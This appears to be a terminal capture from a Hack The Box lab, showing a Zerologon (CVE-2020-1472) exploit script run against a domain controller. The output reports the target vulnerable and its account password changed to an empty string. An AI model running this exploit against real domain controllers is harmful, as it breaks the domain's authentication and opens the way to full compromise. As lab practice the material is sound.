 ┌──(korzhek㉿kali)-[~/Desktop/htb/active/CVE-2020-1472]
└─$ python3 cve-2020-1472-exploit.py dc 10.10.10.100
Performing authentication attempts...
==============================================================================================================
==============================================================================================================
==============================================================================================================
==============================================================================================================
===
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!